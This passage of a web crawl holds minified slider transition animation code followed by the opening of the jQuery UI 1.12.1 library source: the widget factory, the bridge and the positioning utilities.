* a }), 0) }), 19 == a || 22 == a) { var A = new punchgs.TimelineLite; k.add(punchgs.TweenLite.set(h, { zIndex: 20 }), 0), k.add(punchgs.TweenLite.set(g, { zIndex: 20 }), 0), setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100); var wa = 90, fa = 1, xa = "center center "; 1 == o && (wa = -90), 19 == a ? (xa = xa + "-" + l.height / 2, fa = 0) : xa += l.height / 2, punchgs.TweenLite.set(c, { transformStyle: "flat", backfaceVisibility: "hidden", transformPerspective: 600 }), i.find(".slotslide").each(function (a) { var b = jQuery(this); A.add(punchgs.TweenLite.fromTo(b, t / 1e3, { transformStyle: "flat", backfaceVisibility: "hidden", left: 0, rotationY: l.rotate, z: 10, top: 0, scale: 1, force3D: "auto", transformPerspective: 600, transformOrigin: xa, rotationX: wa }, { left: 0, rotationY: 0, top: 0, z: 0, scale: 1, force3D: "auto", rotationX: 0, delay: 50 * a / 1e3, ease: u }), 0), A.add(punchgs.TweenLite.to(b, .1, { autoAlpha: 1, delay: 50 * a / 1e3 }), 0), k.add(A) }), j.find(".slotslide").each(function (a) { var b = jQuery(this), c = -90; 1 == o && (c = 90), A.add(punchgs.TweenLite.fromTo(b, t / 1e3, { transformStyle: "flat", backfaceVisibility: "hidden", autoAlpha: 1, rotationY: 0, top: 0, z: 0, scale: 1, force3D: "auto", transformPerspective: 600, transformOrigin: xa, rotationX: 0 }, { autoAlpha: 1, rotationY: l.rotate, top: 0, z: 10, scale: 1, rotationX: c, delay: 50 * a / 1e3, force3D: "auto", ease: v }), 0), k.add(A) }), k.add(punchgs.TweenLite.set(h, { zIndex: 18 }), 0) } if (20 == a) { if (setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100), 1 == o) var ya = -l.width, wa = 80, xa = "20% 70% -" + l.height / 2; else var ya = l.width, wa = -80, xa = "80% 70% -" + l.height / 2; i.find(".slotslide").each(function (a) { var b = jQuery(this), c = 50 * a / 1e3; k.add(punchgs.TweenLite.fromTo(b, t / 1e3, { left: ya, rotationX: 40, z: -600, opacity: fa, top: 0, scale: 1, force3D: "auto", transformPerspective: 600, transformOrigin: xa, transformStyle: "flat", rotationY: wa }, { left: 0, rotationX: 0, opacity: 1, top: 0, z: 0, scale: 1, rotationY: 0, delay: c, ease: u }), 0) }), j.find(".slotslide").each(function (a) { var b = jQuery(this), c = 50 * a / 1e3; if (c = a > 0 ? c + t / 9e3 : 0, 1 != o) var d = -l.width / 2, e = 30, f = "20% 70% -" + l.height / 2; else var d = l.width / 2, e = -30, f = "80% 70% -" + l.height / 2; v = punchgs.Power2.easeInOut, k.add(punchgs.TweenLite.fromTo(b, t / 1e3, { opacity: 1, rotationX: 0, top: 0, z: 0, scale: 1, left: 0, force3D: "auto", transformPerspective: 600, transformOrigin: f, transformStyle: "flat", rotationY: 0 }, { opacity: 1, rotationX: 20, top: 0, z: -600, left: d, force3D: "auto", rotationY: e, delay: c, ease: v }), 0) }) } if (21 == a || 25 == a) { setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100); var wa = 90, ya = -l.width, za = -wa; if (1 == o) if (25 == a) { var xa = "center top 0"; wa = l.rotate } else { var xa = "left center 0"; za = l.rotate } else if (ya = l.width, wa = -90, 25 == a) { var xa = "center bottom 0"; za = -wa, wa = l.rotate } else { var xa = "right center 0"; za = l.rotate } i.find(".slotslide").each(function (a) { var b = jQuery(this), c = t / 1.5 / 3; k.add(punchgs.TweenLite.fromTo(b, 2 * c / 1e3, { left: 0, transformStyle: "flat", rotationX: za, z: 0, autoAlpha: 0, top: 0, scale: 1, force3D: "auto", transformPerspective: 1200, transformOrigin: xa, rotationY: wa }, { left: 0, rotationX: 0, top: 0, z: 0, autoAlpha: 1, scale: 1, rotationY: 0, force3D: "auto", delay: c / 1e3, ease: u }), 0) }), 1 != o ? (ya = -l.width, wa = 90, 25 == a ? (xa = "center top 0", za = -wa, wa = l.rotate) : (xa = "left center 0", za = l.rotate)) : (ya = l.width, wa = -90, 25 == a ? (xa = "center bottom 0", za = -wa, wa = l.rotate) : (xa = "right center 0", za = l.rotate)), j.find(".slotslide").each(function (a) { var b = jQuery(this); k.add(punchgs.TweenLite.fromTo(b, t / 1e3, { left: 0, transformStyle: "flat", rotationX: 0, z: 0, autoAlpha: 1, top: 0, scale: 1, force3D: "auto", transformPerspective: 1200, transformOrigin: xa, rotationY: 0 }, { left: 0, rotationX: za, top: 0, z: 0, autoAlpha: 1, force3D: "auto", scale: 1, rotationY: wa, ease: v }), 0) }) } if (23 == a || 24 == a) { setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100); var wa = -90, fa = 1, Aa = 0; if (1 == o && (wa = 90), 23 == a) { var xa = "center center -" + l.width / 2; fa = 0 } else var xa = "center center " + l.width / 2; punchgs.TweenLite.set(c, { transformStyle: "preserve-3d", backfaceVisibility: "hidden", perspective: 2500 }), i.find(".slotslide").each(function (a) { var b = jQuery(this); k.add(punchgs.TweenLite.fromTo(b, t / 1e3, { left: Aa, rotationX: l.rotate, force3D: "auto", opacity: fa, top: 0, scale: 1, transformPerspective: 1200, transformOrigin: xa, rotationY: wa }, { left: 0, rotationX: 0, autoAlpha: 1, top: 0, z: 0, scale: 1, rotationY: 0, delay: 50 * a / 500, ease: u }), 0) }), wa = 90, 1 == o && (wa = -90), j.find(".slotslide").each(function (b) { var c = jQuery(this); k.add(punchgs.TweenLite.fromTo(c, t / 1e3, { left: 0, rotationX: 0, top: 0, z: 0, scale: 1, force3D: "auto", transformStyle: "flat", transformPerspective: 1200, transformOrigin: xa, rotationY: 0 }, { left: Aa, rotationX: l.rotate, top: 0, scale: 1, rotationY: wa, delay: 50 * b / 500, ease: v }), 0), 23 == a && k.add(punchgs.TweenLite.fromTo(c, t / 2e3, { autoAlpha: 1 }, { autoAlpha: 0, delay: 50 * b / 500 + t / 3e3, ease: v }), 0) }) } return k } }(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/js/jquery-ui.js
body_size: 121129
content:
/*! jQuery UI - v1.12.1 - 2016-09-14

* http://jqueryui.com

* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js

* Copyright jQuery Foundation and other contributors; Licensed MIT */



(function( factory ) {

	if ( typeof define === "function" && define.amd ) {



		// AMD. Register as an anonymous module.

		define([ "jquery" ], factory );

	} else {



		// Browser globals

		factory( jQuery );

	}

}(function( $ ) {



$.ui = $.ui || {};



var version = $.ui.version = "1.12.1";





/*!

 * jQuery UI Widget 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Widget

//>>group: Core

//>>description: Provides a factory for creating stateful widgets with a common API.

//>>docs: http://api.jqueryui.com/jQuery.widget/

//>>demos: http://jqueryui.com/widget/







var widgetUuid = 0;

var widgetSlice = Array.prototype.slice;



$.cleanData = ( function( orig ) {

	return function( elems ) {

		var events, elem, i;

		for ( i = 0; ( elem = elems[ i ] ) != null; i++ ) {

			try {



				// Only trigger remove when necessary to save time

				events = $._data( elem, "events" );

				if ( events && events.remove ) {

					$( elem ).triggerHandler( "remove" );

				}



			// Http://bugs.jquery.com/ticket/8235

			} catch ( e ) {}

		}

		orig( elems );

	};

} )( $.cleanData );



$.widget = function( name, base, prototype ) {

	var existingConstructor, constructor, basePrototype;



	// ProxiedPrototype allows the provided prototype to remain unmodified

	// so that it can be used as a mixin for multiple widgets (#8876)

	var proxiedPrototype = {};



	var namespace = name.split( "." )[ 0 ];

	name = name.split( "." )[ 1 ];

	var fullName = namespace + "-" + name;



	if ( !prototype ) {

		prototype = base;

		base = $.Widget;

	}



	if ( $.isArray( prototype ) ) {

		prototype = $.extend.apply( null, [ {} ].concat( prototype ) );

	}



	// Create selector for plugin

	$.expr[ ":" ][ fullName.toLowerCase() ] = function( elem ) {

		return !!$.data( elem, fullName );

	};



	$[ namespace ] = $[ namespace ] || {};

	existingConstructor = $[ namespace ][ name ];

	constructor = $[ namespace ][ name ] = function( options, element ) {



		// Allow instantiation without "new" keyword

		if ( !this._createWidget ) {

			return new constructor( options, element );

		}



		// Allow instantiation without initializing for simple inheritance

		// must use "new" keyword (the code above always passes args)

		if ( arguments.length ) {

			this._createWidget( options, element );

		}

	};



	// Extend with the existing constructor to carry over any static properties

	$.extend( constructor, existingConstructor, {

		version: prototype.version,



		// Copy the object used to create the prototype in case we need to

		// redefine the widget later

		_proto: $.extend( {}, prototype ),



		// Track widgets that inherit from this widget in case this widget is

		// redefined after a widget inherits from it

		_childConstructors: []

	} );



	basePrototype = new base();



	// We need to make the options hash a property directly on the new instance

	// otherwise we'll modify the options hash on the prototype that we're

	// inheriting from

	basePrototype.options = $.widget.extend( {}, basePrototype.options );

	$.each( prototype, function( prop, value ) {

		if ( !$.isFunction( value ) ) {

			proxiedPrototype[ prop ] = value;

			return;

		}

		proxiedPrototype[ prop ] = ( function() {

			function _super() {

				return base.prototype[ prop ].apply( this, arguments );

			}



			function _superApply( args ) {

				return base.prototype[ prop ].apply( this, args );

			}



			return function() {

				var __super = this._super;

				var __superApply = this._superApply;

				var returnValue;



				this._super = _super;

				this._superApply = _superApply;



				returnValue = value.apply( this, arguments );



				this._super = __super;

				this._superApply = __superApply;



				return returnValue;

			};

		} )();

	} );

	constructor.prototype = $.widget.extend( basePrototype, {



		// TODO: remove support for widgetEventPrefix

		// always use the name + a colon as the prefix, e.g., draggable:start

		// don't prefix for widgets that aren't DOM-based

		widgetEventPrefix: existingConstructor ? ( basePrototype.widgetEventPrefix || name ) : name

	}, proxiedPrototype, {

		constructor: constructor,

		namespace: namespace,

		widgetName: name,

		widgetFullName: fullName

	} );



	// If this widget is being redefined then we need to find all widgets that

	// are inheriting from it and redefine all of them so that they inherit from

	// the new version of this widget. We're essentially trying to replace one

	// level in the prototype chain.

	if ( existingConstructor ) {

		$.each( existingConstructor._childConstructors, function( i, child ) {

			var childPrototype = child.prototype;



			// Redefine the child widget using the same prototype that was

			// originally used, but inherit from the new version of the base

			$.widget( childPrototype.namespace + "." + childPrototype.widgetName, constructor,

				child._proto );

		} );



		// Remove the list of existing child constructors from the old constructor

		// so the old child constructors can be garbage collected

		delete existingConstructor._childConstructors;

	} else {

		base._childConstructors.push( constructor );

	}



	$.widget.bridge( name, constructor );



	return constructor;

};



$.widget.extend = function( target ) {

	var input = widgetSlice.call( arguments, 1 );

	var inputIndex = 0;

	var inputLength = input.length;

	var key;

	var value;



	for ( ; inputIndex < inputLength; inputIndex++ ) {

		for ( key in input[ inputIndex ] ) {

			value = input[ inputIndex ][ key ];

			if ( input[ inputIndex ].hasOwnProperty( key ) && value !== undefined ) {



				// Clone objects

				if ( $.isPlainObject( value ) ) {

					target[ key ] = $.isPlainObject( target[ key ] ) ?

						$.widget.extend( {}, target[ key ], value ) :



						// Don't extend strings, arrays, etc. with objects

						$.widget.extend( {}, value );



				// Copy everything else by reference

				} else {

					target[ key ] = value;

				}

			}

		}

	}

	return target;

};



$.widget.bridge = function( name, object ) {

	var fullName = object.prototype.widgetFullName || name;

	$.fn[ name ] = function( options ) {

		var isMethodCall = typeof options === "string";

		var args = widgetSlice.call( arguments, 1 );

		var returnValue = this;



		if ( isMethodCall ) {



			// If this is an empty collection, we need to have the instance method

			// return undefined instead of the jQuery instance

			if ( !this.length && options === "instance" ) {

				returnValue = undefined;

			} else {

				this.each( function() {

					var methodValue;

					var instance = $.data( this, fullName );



					if ( options === "instance" ) {

						returnValue = instance;

						return false;

					}



					if ( !instance ) {

						return $.error( "cannot call methods on " + name +

							" prior to initialization; " +

							"attempted to call method '" + options + "'" );

					}



					if ( !$.isFunction( instance[ options ] ) || options.charAt( 0 ) === "_" ) {

						return $.error( "no such method '" + options + "' for " + name +

							" widget instance" );

					}



					methodValue = instance[ options ].apply( instance, args );



					if ( methodValue !== instance && methodValue !== undefined ) {

						returnValue = methodValue && methodValue.jquery ?

							returnValue.pushStack( methodValue.get() ) :

							methodValue;

						return false;

					}

				} );

			}

		} else {



			// Allow multiple hashes to be passed on init

			if ( args.length ) {

				options = $.widget.extend.apply( null, [ options ].concat( args ) );

			}



			this.each( function() {

				var instance = $.data( this, fullName );

				if ( instance ) {

					instance.option( options || {} );

					if ( instance._init ) {

						instance._init();

					}

				} else {

					$.data( this, fullName, new object( options, this ) );

				}

			} );

		}



		return returnValue;

	};

};



$.Widget = function( /* options, element */ ) {};

$.Widget._childConstructors = [];



$.Widget.prototype = {

	widgetName: "widget",

	widgetEventPrefix: "",

	defaultElement: "<div>",



	options: {

		classes: {},

		disabled: false,



		// Callbacks

		create: null

	},



	_createWidget: function( options, element ) {

		element = $( element || this.defaultElement || this )[ 0 ];

		this.element = $( element );

		this.uuid = widgetUuid++;

		this.eventNamespace = "." + this.widgetName + this.uuid;



		this.bindings = $();

		this.hoverable = $();

		this.focusable = $();

		this.classesElementLookup = {};



		if ( element !== this ) {

			$.data( element, this.widgetFullName, this );

			this._on( true, this.element, {

				remove: function( event ) {

					if ( event.target === element ) {

						this.destroy();

					}

				}

			} );

			this.document = $( element.style ?



				// Element within the document

				element.ownerDocument :



				// Element is window or document

				element.document || element );

			this.window = $( this.document[ 0 ].defaultView || this.document[ 0 ].parentWindow );

		}



		this.options = $.widget.extend( {},

			this.options,

			this._getCreateOptions(),

			options );



		this._create();



		if ( this.options.disabled ) {

			this._setOptionDisabled( this.options.disabled );

		}



		this._trigger( "create", null, this._getCreateEventData() );

		this._init();

	},



	_getCreateOptions: function() {

		return {};

	},



	_getCreateEventData: $.noop,



	_create: $.noop,



	_init: $.noop,



	destroy: function() {

		var that = this;



		this._destroy();

		$.each( this.classesElementLookup, function( key, value ) {

			that._removeClass( value, key );

		} );



		// We can probably remove the unbind calls in 2.0

		// all event bindings should go through this._on()

		this.element

			.off( this.eventNamespace )

			.removeData( this.widgetFullName );

		this.widget()

			.off( this.eventNamespace )

			.removeAttr( "aria-disabled" );



		// Clean up events and states

		this.bindings.off( this.eventNamespace );

	},



	_destroy: $.noop,



	widget: function() {

		return this.element;

	},



	option: function( key, value ) {

		var options = key;

		var parts;

		var curOption;

		var i;



		if ( arguments.length === 0 ) {



			// Don't return a reference to the internal hash

			return $.widget.extend( {}, this.options );

		}



		if ( typeof key === "string" ) {



			// Handle nested keys, e.g., "foo.bar" => { foo: { bar: ___ } }

			options = {};

			parts = key.split( "." );

			key = parts.shift();

			if ( parts.length ) {

				curOption = options[ key ] = $.widget.extend( {}, this.options[ key ] );

				for ( i = 0; i < parts.length - 1; i++ ) {

					curOption[ parts[ i ] ] = curOption[ parts[ i ] ] || {};

					curOption = curOption[ parts[ i ] ];

				}

				key = parts.pop();

				if ( arguments.length === 1 ) {

					return curOption[ key ] === undefined ? null : curOption[ key ];

				}

				curOption[ key ] = value;

			} else {

				if ( arguments.length === 1 ) {

					return this.options[ key ] === undefined ? null : this.options[ key ];

				}

				options[ key ] = value;

			}

		}



		this._setOptions( options );



		return this;

	},



	_setOptions: function( options ) {

		var key;



		for ( key in options ) {

			this._setOption( key, options[ key ] );

		}



		return this;

	},



	_setOption: function( key, value ) {

		if ( key === "classes" ) {

			this._setOptionClasses( value );

		}



		this.options[ key ] = value;



		if ( key === "disabled" ) {

			this._setOptionDisabled( value );

		}



		return this;

	},



	_setOptionClasses: function( value ) {

		var classKey, elements, currentElements;



		for ( classKey in value ) {

			currentElements = this.classesElementLookup[ classKey ];

			if ( value[ classKey ] === this.options.classes[ classKey ] ||

					!currentElements ||

					!currentElements.length ) {

				continue;

			}



			// We are doing this to create a new jQuery object because the _removeClass() call

			// on the next line is going to destroy the reference to the current elements being

			// tracked. We need to save a copy of this collection so that we can add the new classes

			// below.

			elements = $( currentElements.get() );

			this._removeClass( currentElements, classKey );



			// We don't use _addClass() here, because that uses this.options.classes

			// for generating the string of classes. We want to use the value passed in from

			// _setOption(), this is the new value of the classes option which was passed to

			// _setOption(). We pass this value directly to _classes().

			elements.addClass( this._classes( {

				element: elements,

				keys: classKey,

				classes: value,

				add: true

			} ) );

		}

	},



	_setOptionDisabled: function( value ) {

		this._toggleClass( this.widget(), this.widgetFullName + "-disabled", null, !!value );



		// If the widget is becoming disabled, then nothing is interactive

		if ( value ) {

			this._removeClass( this.hoverable, null, "ui-state-hover" );

			this._removeClass( this.focusable, null, "ui-state-focus" );

		}

	},



	enable: function() {

		return this._setOptions( { disabled: false } );

	},



	disable: function() {

		return this._setOptions( { disabled: true } );

	},



	_classes: function( options ) {

		var full = [];

		var that = this;



		options = $.extend( {

			element: this.element,

			classes: this.options.classes || {}

		}, options );



		function processClassString( classes, checkOption ) {

			var current, i;

			for ( i = 0; i < classes.length; i++ ) {

				current = that.classesElementLookup[ classes[ i ] ] || $();

				if ( options.add ) {

					current = $( $.unique( current.get().concat( options.element.get() ) ) );

				} else {

					current = $( current.not( options.element ).get() );

				}

				that.classesElementLookup[ classes[ i ] ] = current;

				full.push( classes[ i ] );

				if ( checkOption && options.classes[ classes[ i ] ] ) {

					full.push( options.classes[ classes[ i ] ] );

				}

			}

		}



		this._on( options.element, {

			"remove": "_untrackClassesElement"

		} );



		if ( options.keys ) {

			processClassString( options.keys.match( /\S+/g ) || [], true );

		}

		if ( options.extra ) {

			processClassString( options.extra.match( /\S+/g ) || [] );

		}



		return full.join( " " );

	},



	_untrackClassesElement: function( event ) {

		var that = this;

		$.each( that.classesElementLookup, function( key, value ) {

			if ( $.inArray( event.target, value ) !== -1 ) {

				that.classesElementLookup[ key ] = $( value.not( event.target ).get() );

			}

		} );

	},



	_removeClass: function( element, keys, extra ) {

		return this._toggleClass( element, keys, extra, false );

	},



	_addClass: function( element, keys, extra ) {

		return this._toggleClass( element, keys, extra, true );

	},



	_toggleClass: function( element, keys, extra, add ) {

		add = ( typeof add === "boolean" ) ? add : extra;

		var shift = ( typeof element === "string" || element === null ),

			options = {

				extra: shift ? keys : extra,

				keys: shift ? element : keys,

				element: shift ? this.element : element,

				add: add

			};

		options.element.toggleClass( this._classes( options ), add );

		return this;

	},



	_on: function( suppressDisabledCheck, element, handlers ) {

		var delegateElement;

		var instance = this;



		// No suppressDisabledCheck flag, shuffle arguments

		if ( typeof suppressDisabledCheck !== "boolean" ) {

			handlers = element;

			element = suppressDisabledCheck;

			suppressDisabledCheck = false;

		}



		// No element argument, shuffle and use this.element

		if ( !handlers ) {

			handlers = element;

			element = this.element;

			delegateElement = this.widget();

		} else {

			element = delegateElement = $( element );

			this.bindings = this.bindings.add( element );

		}



		$.each( handlers, function( event, handler ) {

			function handlerProxy() {



				// Allow widgets to customize the disabled handling

				// - disabled as an array instead of boolean

				// - disabled class as method for disabling individual parts

				if ( !suppressDisabledCheck &&

						( instance.options.disabled === true ||

						$( this ).hasClass( "ui-state-disabled" ) ) ) {

					return;

				}

				return ( typeof handler === "string" ? instance[ handler ] : handler )

					.apply( instance, arguments );

			}



			// Copy the guid so direct unbinding works

			if ( typeof handler !== "string" ) {

				handlerProxy.guid = handler.guid =

					handler.guid || handlerProxy.guid || $.guid++;

			}



			var match = event.match( /^([\w:-]*)\s*(.*)$/ );

			var eventName = match[ 1 ] + instance.eventNamespace;

			var selector = match[ 2 ];



			if ( selector ) {

				delegateElement.on( eventName, selector, handlerProxy );

			} else {

				element.on( eventName, handlerProxy );

			}

		} );

	},



	_off: function( element, eventName ) {

		eventName = ( eventName || "" ).split( " " ).join( this.eventNamespace + " " ) +

			this.eventNamespace;

		element.off( eventName ).off( eventName );



		// Clear the stack to avoid memory leaks (#10056)

		this.bindings = $( this.bindings.not( element ).get() );

		this.focusable = $( this.focusable.not( element ).get() );

		this.hoverable = $( this.hoverable.not( element ).get() );

	},



	_delay: function( handler, delay ) {

		function handlerProxy() {

			return ( typeof handler === "string" ? instance[ handler ] : handler )

				.apply( instance, arguments );

		}

		var instance = this;

		return setTimeout( handlerProxy, delay || 0 );

	},



	_hoverable: function( element ) {

		this.hoverable = this.hoverable.add( element );

		this._on( element, {

			mouseenter: function( event ) {

				this._addClass( $( event.currentTarget ), null, "ui-state-hover" );

			},

			mouseleave: function( event ) {

				this._removeClass( $( event.currentTarget ), null, "ui-state-hover" );

			}

		} );

	},



	_focusable: function( element ) {

		this.focusable = this.focusable.add( element );

		this._on( element, {

			focusin: function( event ) {

				this._addClass( $( event.currentTarget ), null, "ui-state-focus" );

			},

			focusout: function( event ) {

				this._removeClass( $( event.currentTarget ), null, "ui-state-focus" );

			}

		} );

	},



	_trigger: function( type, event, data ) {

		var prop, orig;

		var callback = this.options[ type ];



		data = data || {};

		event = $.Event( event );

		event.type = ( type === this.widgetEventPrefix ?

			type :

			this.widgetEventPrefix + type ).toLowerCase();



		// The original event may come from any element

		// so we need to reset the target on the new event

		event.target = this.element[ 0 ];



		// Copy original event properties over to the new event

		orig = event.originalEvent;

		if ( orig ) {

			for ( prop in orig ) {

				if ( !( prop in event ) ) {

					event[ prop ] = orig[ prop ];

				}

			}

		}



		this.element.trigger( event, data );

		return !( $.isFunction( callback ) &&

			callback.apply( this.element[ 0 ], [ event ].concat( data ) ) === false ||

			event.isDefaultPrevented() );

	}

};



$.each( { show: "fadeIn", hide: "fadeOut" }, function( method, defaultEffect ) {

	$.Widget.prototype[ "_" + method ] = function( element, options, callback ) {

		if ( typeof options === "string" ) {

			options = { effect: options };

		}



		var hasOptions;

		var effectName = !options ?

			method :

			options === true || typeof options === "number" ?

				defaultEffect :

				options.effect || defaultEffect;



		options = options || {};

		if ( typeof options === "number" ) {

			options = { duration: options };

		}



		hasOptions = !$.isEmptyObject( options );

		options.complete = callback;



		if ( options.delay ) {

			element.delay( options.delay );

		}



		if ( hasOptions && $.effects && $.effects.effect[ effectName ] ) {

			element[ method ]( options );

		} else if ( effectName !== method && element[ effectName ] ) {

			element[ effectName ]( options.duration, options.easing, callback );

		} else {

			element.queue( function( next ) {

				$( this )[ method ]();

				if ( callback ) {

					callback.call( element[ 0 ] );

				}

				next();

			} );

		}

	};

} );



var widget = $.widget;





/*!

 * jQuery UI Position 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 *

 * http://api.jqueryui.com/position/

 */



//>>label: Position

//>>group: Core

//>>description: Positions elements relative to other elements.

//>>docs: http://api.jqueryui.com/position/

//>>demos: http://jqueryui.com/position/





( function() {

var cachedScrollbarWidth,

	max = Math.max,

	abs = Math.abs,

	rhorizontal = /left|center|right/,

	rvertical = /top|center|bottom/,

	roffset = /[\+\-]\d+(\.[\d]+)?%?/,

	rposition = /^\w+/,

	rpercent = /%$/,

	_position = $.fn.position;



function getOffsets( offsets, width, height ) {

	return [

		parseFloat( offsets[ 0 ] ) * ( rpercent.test( offsets[ 0 ] ) ? width / 100 : 1 ),

		parseFloat( offsets[ 1 ] ) * ( rpercent.test( offsets[ 1 ] ) ? height / 100 : 1 )

	];

}



function parseCss( element, property ) {

	return parseInt( $.css( element, property ), 10 ) || 0;

}



function getDimensions( elem ) {

	var raw = elem[ 0 ];

	if ( raw.nodeType === 9 ) {

		return {

			width: elem.width(),

			height: elem.height(),

			offset: { top: 0, left: 0 }

		};

	}

	if ( $.isWindow( raw ) ) {

		return {

			width: elem.width(),

			height: elem.height(),

			offset: { top: elem.scrollTop(), left: elem.scrollLeft() }

		};

	}

	if ( raw.preventDefault ) {

		return {

			width: 0,

			height: 0,

			offset: { top: raw.pageY, left: raw.pageX }

		};

	}

	return {

		width: elem.outerWidth(),

		height: elem.outerHeight(),

		offset: elem.offset()

	};

}



$.position = {

	scrollbarWidth: function() {

		if ( cachedScrollbarWidth !== undefined ) {

			return cachedScrollbarWidth;

		}

		var w1, w2,

			div = $( "<div " +

				"style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'>" +

				"<div style='height:100px;width:auto;'></div></div>" ),

			innerDiv = div.children()[ 0 ];



		$( "body" ).append( div );

		w1 = innerDiv.offsetWidth;

		div.css( "overflow", "scroll" );



		w2 = innerDiv.offsetWidth;



		if ( w1 === w2 ) {

			w2 = div[ 0 ].clientWidth;

		}



		div.remove();



		return ( cachedScrollbarWidth = w1 - w2 );

	},

	getScrollInfo: function( within ) {

		var overflowX = within.isWindow || within.isDocument ? "" :

				within.element.css( "overflow-x" ),

			overflowY = within.isWindow || within.isDocument ? "" :

				within.element.css( "overflow-y" ),

			hasOverflowX = overflowX === "scroll" ||

				( overflowX === "auto" && within.width < within.element[ 0 ].scrollWidth ),

			hasOverflowY = overflowY === "scroll" ||

				( overflowY === "auto" && within.height < within.element[ 0 ].scrollHeight );

		return {

			width: hasOverflowY ? $.position.scrollbarWidth() : 0,

			height: hasOverflowX ? $.position.scrollbarWidth() : 0

		};

	},

	getWithinInfo: function( element ) {

		var withinElement = $( element || window ),

			isWindow = $.isWindow( withinElement[ 0 ] ),

			isDocument = !!withinElement[ 0 ] && withinElement[ 0 ].nodeType === 9,

			hasOffset = !isWindow && !isDocument;

		return {

			element: withinElement,

			isWindow: isWindow,

			isDocument: isDocument,

			offset: hasOffset ? $( element ).offset() : { left: 0, top: 0 },

			scrollLeft: withinElement.scrollLeft(),

			scrollTop: withinElement.scrollTop(),

			width: withinElement.outerWidth(),

			height: withinElement.outerHeight()

		};

	}

};



$.fn.position = function( options ) {

	if ( !options || !options.of ) {

		return _position.apply( this, arguments );

	}



	// Make a copy, we don't want to modify arguments

	options = $.extend( {}, options );



	var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions,

		target = $( options.of ),

		within = $.position.getWithinInfo( options.within ),

		scrollInfo = $.position.getScrollInfo( within ),

		collision = ( options.collision || "flip" ).split( " " ),

		offsets = {};



	dimensions = getDimensions( target );

	if ( target[ 0 ].preventDefault ) {



		// Force left top to allow flipping

		options.at = "left top";

	}

	targetWidth = dimensions.width;

	targetHeight = dimensions.height;

	targetOffset = dimensions.offset;



	// Clone to reuse original targetOffset later

	basePosition = $.extend( {}, targetOffset );



	// Force my and at to have valid horizontal and vertical positions

	// if a value is missing or invalid, it will be converted to center

	$.each( [ "my", "at" ], function() {

		var pos = ( options[ this ] || "" ).split( " " ),

			horizontalOffset,

			verticalOffset;



		if ( pos.length === 1 ) {

			pos = rhorizontal.test( pos[ 0 ] ) ?

				pos.concat( [ "center" ] ) :

				rvertical.test( pos[ 0 ] ) ?

					[ "center" ].concat( pos ) :

					[ "center", "center" ];

		}

		pos[ 0 ] = rhorizontal.test( pos[ 0 ] ) ? pos[ 0 ] : "center";

		pos[ 1 ] = rvertical.test( pos[ 1 ] ) ? pos[ 1 ] : "center";



		// Calculate offsets

		horizontalOffset = roffset.exec( pos[ 0 ] );

		verticalOffset = roffset.exec( pos[ 1 ] );

		offsets[ this ] = [

			horizontalOffset ? horizontalOffset[ 0 ] : 0,

			verticalOffset ? verticalOffset[ 0 ] : 0

		];



		// Reduce to just the positions without the offsets

		options[ this ] = [

			rposition.exec( pos[ 0 ] )[ 0 ],

			rposition.exec( pos[ 1 ] )[ 0 ]

		];

	} );



	// Normalize collision option

	if ( collision.length === 1 ) {

		collision[ 1 ] = collision[ 0 ];

	}



	if ( options.at[ 0 ] === "right" ) {

		basePosition.left += targetWidth;

	} else if ( options.at[ 0 ] === "center" ) {

		basePosition.left += targetWidth / 2;

	}



	if ( options.at[ 1 ] === "bottom" ) {

		basePosition.top += targetHeight;

	} else if ( options.at[ 1 ] === "center" ) {

		basePosition.top += targetHeight / 2;

	}



	atOffset = getOffsets( offsets.at, targetWidth, targetHeight );

	basePosition.left += atOffset[ 0 ];

	basePosition.top += atOffset[ 1 ];



	return this.each( function() {

		var collisionPosition, using,

			elem = $( this ),

			elemWidth = elem.outerWidth(),

			elemHeight = elem.outerHeight(),

			marginLeft = parseCss( this, "marginLeft" ),

			marginTop = parseCss( this, "marginTop" ),

			collisionWidth = elemWidth + marginLeft + parseCss( this, "marginRight" ) +

				scrollInfo.width,

			collisionHeight = elemHeight + marginTop + parseCss( this, "marginBottom" ) +

				scrollInfo.height,

			position = $.extend( {}, basePosition ),

			myOffset = getOffsets( offsets.my, elem.outerWidth(), elem.outerHeight() );



		if ( options.my[ 0 ] === "right" ) {

			position.left -= elemWidth;

		} else if ( options.my[ 0 ] === "center" ) {

			position.left -= elemWidth / 2;

		}



		if ( options.my[ 1 ] === "bottom" ) {

			position.top -= elemHeight;

		} else if ( options.my[ 1 ] === "center" ) {

			position.top -= elemHeight / 2;

		}



		position.left += myOffset[ 0 ];

		position.top += myOffset[ 1 ];



		collisionPosition = {

			marginLeft: marginLeft,

			marginTop: marginTop

		};



		$.each( [ "left", "top" ], function( i, dir ) {

			if ( $.ui.position[ collision[ i ] ] ) {

				$.ui.position[ collision[ i ] ][ dir ]( position, {

					targetWidth: targetWidth,

					targetHeight: targetHeight,

					elemWidth: elemWidth,

					elemHeight: elemHeight,

					collisionPosition: collisionPosition,

					collisionWidth: collisionWidth,

